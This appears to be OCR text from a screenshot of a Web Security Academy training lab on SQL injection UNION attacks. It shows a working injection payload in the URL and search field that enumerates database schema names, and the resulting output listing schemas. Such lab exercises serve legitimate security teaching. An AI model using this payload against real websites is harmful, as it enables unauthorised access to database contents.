 demy.net/filter?category=Lifestyle' union select NULL,schema_name from information_schema.schemata--
90%
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' union select NULL,schema_name from
information_schema.schemata--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Toys & Games
Packaway Carport View details
public
pg_catalog
BURP Protection View details
Mood Enhancer View details
information_schema
Paint a rainbow View details